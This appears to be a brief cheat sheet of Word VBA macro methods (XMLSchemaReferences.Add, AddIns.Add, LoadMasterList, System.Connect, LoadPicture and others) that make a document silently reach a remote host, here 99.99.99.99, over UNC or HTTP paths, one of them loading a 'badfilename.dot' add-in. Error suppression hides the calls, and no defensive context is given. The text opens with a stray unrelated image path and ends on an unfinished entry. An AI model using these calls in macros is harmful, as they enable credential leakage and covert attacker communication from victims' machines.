 'XMLSchemaReference Method
On Error Resume Next
ActiveDocument.XMLSchemaReferences.Add , , "http://99.99.99.99/filename.xml"
'Application.AddIns.Add Method
On Error Resume Next
Application.AddIns.Add "\\99.99.99.99\badfilename.dot", True
'ChangeFileOpenDirectory Method
Application.ChangeFileOpenDirectory ("\\99.99.99.99\changedir.txt")
'LoadMasterList Method
Application.LoadMasterList ("\\99.99.99.99\masterlist.txt")
'Also accepts HTTP paths
'System.Connect Method
System.Connect "\\99.99.99.99\"
'stdole.StdFunctions.LoadPicture Method
stdole.StdFunctions.LoadPicture "\\99.99.99.99\picture.jpg"
'InlineShapes.AddOLEObject Method
'Allows HTTP/HTTPS and UNC paths to be specified in order provide communication.
InlineShapes.AddWebVideo Method